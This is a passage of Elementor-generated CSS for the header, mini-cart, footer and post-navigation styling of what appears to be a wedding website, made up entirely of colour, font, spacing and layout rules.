					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item:focus{color:#9A9CC2;fill:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--e-nav-menu-horizontal-menu-item-margin:calc( 81px / 2 );--nav-menu-icon-size:30px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:81px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle{color:#648AB9;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.highlighted{background-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a.elementor-item-active{color:#9A9CC2;background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown .elementor-item, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Pinyon Script", open-sans;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle:hover{color:#FDFDFF;}.elementor-116 .elementor-element.elementor-element-6ddf4dba div.elementor-menu-toggle:hover svg{fill:#FDFDFF;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-8151e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-8151e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-8151e69{z-index:45;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-stacked .elementor-icon{background-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon{color:#648AB9;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon svg{fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-stacked .elementor-icon:hover{background-color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon:hover, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon:hover{color:#9A9CC2;border-color:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-framed .elementor-icon:hover, .elementor-116 .elementor-element.elementor-element-70d5bf6.elementor-view-default .elementor-icon:hover svg{fill:#9A9CC2;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon{font-size:19px;}.elementor-116 .elementor-element.elementor-element-70d5bf6 .elementor-icon svg{height:19px;}.elementor-116 .elementor-element.elementor-element-70d5bf6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-70d5bf6{width:auto;max-width:auto;z-index:0;}.elementor-116 .elementor-element.elementor-element-5bae535.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-116 .elementor-element.elementor-element-5bae535{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#648AB9;--toggle-button-icon-color:#648AB9;--toggle-button-hover-text-color:#9A9CC2;--toggle-button-icon-hover-color:#9A9CC2;--toggle-button-border-width:0px;--toggle-icon-size:16px;--cart-border-style:none;--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#F08482;--view-cart-button-hover-text-color:#F08482;--view-cart-button-hover-background-color:#F0848200;--view-cart-button-padding:10px 94px 10px 94px;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;}body:not(.rtl) .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-text{margin-right:10px;}body.rtl .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-text{margin-left:10px;}body:not(.rtl) .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__subtotal{font-family:"Open Sans", open-sans;font-size:18px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-5bae535 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__product-name a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;color:#000000;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans", open-sans;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:#F08482;}.elementor-116 .elementor-element.elementor-element-5bae535 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F08482;}.elementor-116 .elementor-element.elementor-element-5bae535 > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-stacked .elementor-icon{background-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-default .elementor-icon{color:#648AB9;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-027c9b0.elementor-view-default .elementor-icon svg{fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon{font-size:21px;}.elementor-116 .elementor-element.elementor-element-027c9b0 .elementor-icon svg{height:21px;}.elementor-116 .elementor-element.elementor-element-027c9b0 > .elementor-widget-container{padding:0px 0px 0px 25px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#648AB9;}.elementor-116 .elementor-element.elementor-element-027c9b0{width:auto;max-width:auto;z-index:2;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a:hover,
					.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-9e5bf35 > .elementor-widget-container{margin:0px 0px 0px -26px;padding:0px 2px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9e5bf35{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-29934191{width:70%;}.elementor-116 .elementor-element.elementor-element-8151e69{width:30%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-4f29e4cc{margin-top:0px;margin-bottom:20px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-3eacd538{margin-top:0px;margin-bottom:0px;padding:13px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-1afeed13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-6a481354 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-e5c5448 img{width:60%;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-widget-container{text-align:left;}.elementor-116 .elementor-element.elementor-element-4f29e4cc{margin-top:0px;margin-bottom:20px;}.elementor-116 .elementor-element.elementor-element-29934191{width:50%;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown .elementor-item, .elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:31px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba{--nav-menu-icon-size:24px;z-index:1;}.elementor-116 .elementor-element.elementor-element-8151e69{width:50%;}.elementor-116 .elementor-element.elementor-element-8151e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}
.elementor-281 .elementor-element.elementor-element-6bf503c3:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-6bf503c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://livethewedding.com/wp-content/uploads/2021/10/497448-PHDC2Y-390.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-281 .elementor-element.elementor-element-6bf503c3 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-6bf503c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:55px 0px 30px 0px;}.elementor-281 .elementor-element.elementor-element-7c1eea4 img{width:27%;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;text-transform:uppercase;line-height:24px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item:focus{color:#9A9CC2;fill:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2{--e-nav-menu-horizontal-menu-item-margin:calc( 36px / 2 );}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-menu-toggle{color:#322F3D;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.highlighted{background-color:#9A9CC2;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9A9CC2;background-color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown .elementor-item, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Volkhov", open-sans;font-size:16px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon{background-color:#FFFFFF00;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon i{color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-c8c25db.elementor-social-icon svg{fill:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon i{color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-repeater-item-163d38d.elementor-social-icon svg{fill:#EA97E4;}.elementor-281 .elementor-element.elementor-element-09f013f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-widget-container{text-align:center;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-social-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EA97E4;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-9b84b68{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-9b84b68 .elementor-icon-list-text{color:#648AB9;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-7c88a21{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:400;}.elementor-281 .elementor-element.elementor-element-7c88a21 .elementor-icon-list-text{color:#648AB9;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-2506937:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-2506937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-281 .elementor-element.elementor-element-2506937{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-2506937 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-6585363 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-281 .elementor-element.elementor-element-b334bde img{width:213px;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-icon i{color:#F08482;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-icon svg{fill:#F08482;transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-25c32c5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}.elementor-281 .elementor-element.elementor-element-25c32c5 .elementor-icon-list-text{color:#3F3F3F;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-container{max-width:1115px;}.elementor-281 .elementor-element.elementor-element-e125fa1:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEAE8;}.elementor-281 .elementor-element.elementor-element-e125fa1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-e125fa1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-660ace6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-f926cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-f926cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-f926cea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-490b6d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-f622ea9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281 .elementor-element.elementor-element-528c5ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-5229c68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-5229c68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-5229c68.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-5229c68 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-281 .elementor-element.elementor-element-5229c68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-281 .elementor-element.elementor-element-9e49c9e{text-align:left;}.elementor-281 .elementor-element.elementor-element-9e49c9e img{width:72%;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-8192019.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-8192019.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-8192019.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-8192019 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-281 .elementor-element.elementor-element-8192019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-281 .elementor-element.elementor-element-d430ebc .elementor-button{text-decoration:none;}.elementor-281 .elementor-element.elementor-element-c63fdbe:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-c63fdbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-281 .elementor-element.elementor-element-c63fdbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-281 .elementor-element.elementor-element-c63fdbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-281 .elementor-element.elementor-element-e5b9347 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:13px;font-weight:300;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-544d2ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9bc41c;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:13px;font-weight:500;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-281 .elementor-element.elementor-element-b4ec9b1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9bc41c;}@media(max-width:1024px){.elementor-281 .elementor-element.elementor-element-b7949e2{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:767px){.elementor-281 .elementor-element.elementor-element-7c1eea4 img{width:200px;}.elementor-281 .elementor-element.elementor-element-b7949e2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-281 .elementor-element.elementor-element-b7949e2{z-index:1;}.elementor-281 .elementor-element.elementor-element-09f013f .elementor-widget-container{text-align:center;}}
.elementor-207 .elementor-element.elementor-element-28c6ace4{margin-top:0px;margin-bottom:60px;}.elementor-207 .elementor-element.elementor-element-298bef83{text-align:center;}.elementor-207 .elementor-element.elementor-element-ccbe31d{margin-top:0px;margin-bottom:0px;}.elementor-207 .elementor-element.elementor-element-cba7930{text-align:center;}.elementor-207 .elementor-element.elementor-element-cba7930 .elementor-heading-title{color:#F08482;font-family:"Playfair Display", open-sans;font-size:34px;font-weight:600;}.elementor-207 .elementor-element.elementor-element-cba7930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-icon i{color:#9A9CC2;font-size:15px;}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-icon svg{fill:#9A9CC2;--e-icon-list-icon-size:15px;}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-icon{width:15px;}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-text, .elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-text a{color:#2F4F75;}.elementor-207 .elementor-element.elementor-element-236952c7 .elementor-icon-list-item{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}.elementor-207 .elementor-element.elementor-element-236952c7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-207 .elementor-element.elementor-element-48814311{text-align:left;color:#2F4F75;font-family:"Open Sans", open-sans;font-size:18px;font-weight:300;}.elementor-207 .elementor-element.elementor-element-48814311 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__prev--label{color:#5F6E7F;}.elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__next--label{color:#5F6E7F;}.elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__prev--label, .elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__next--label{font-family:"Nunito", open-sans;font-size:14px;}.elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__prev--title, .elementor-207 .elementor-element.elementor-element-6253ebf5 span.post-navigation__next--title{color:#2F4F75;font-family:"Volkhov", open-sans;font-size:18px;}.elementor-207 .elementor-element.elementor-element-6253ebf5 .post-navigation__arrow-wrapper{color:#9A9CC2;}.elementor-207 .elementor-element.elementor-element-6253ebf5 .post-navigation__arrow-wrapper:hover{color:#2F4F75;}.elementor-207 .elementor-element.elementor-element-6253ebf5 > .elementor-widget-container{margin:0px 0px 100px 0px;}.elementor-207 .elementor-element.elementor-element-55af4ca{--spacer-size:50px;}.elementor-207 .elementor-element.elementor-element-6a71ae8{text-align:center;}.elementor-207 .elementor-element.elementor-element-6a71ae8 .elementor-heading-title{color:#2F4F75;font-family:"Pinyon Script", open-sans;font-size:38px;}.elementor-207 